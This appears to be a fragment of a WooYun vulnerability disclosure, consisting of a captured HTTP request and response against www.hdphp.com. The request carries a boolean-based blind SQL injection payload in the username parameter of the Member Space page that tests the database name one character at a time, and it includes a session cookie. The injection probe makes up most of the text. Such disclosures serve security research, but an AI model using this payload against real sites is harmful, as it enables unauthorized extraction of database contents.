 Raw Params Headers Hex
GET /index.php?m=Member&c=Space&a=index&uid=233&username=testtest'+and+substr(DATABASE(),1,1)='r HTTP/1.1
Host: www.hdphp.com
Proxy-Connection: keep-alive
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/39.0.2171.95 Safari/537.36
Accept-Encoding: gzip, deflate, sdch
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.6,en;q=0.4,ja;q=0.2
Cookie: PHPSESSID=rcl8f6gg8eopsldfiav5umpij4; pgv_pvi=8173687808; pgv_si=s5919838208;
CNZZDATA1253902030=74939885-1428652995-%7C1429068789
Raw Headers Hex
HTTP/1.1 302 Found
Date: Wed, 15 Apr 2015 03:40:33 GMT
Server: Apache/2.2.15 (CentOS)
X-Powered-By: PHP/5.3.3
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Location: http://www.hdphp.com/index.php?m=Member&c=Space&a=index&uid=Array
Vary: Accept-Encoding
Content-Length: 0
Connection: close
Content-Type: text/html; charset=UTF-8
www.wooyun.org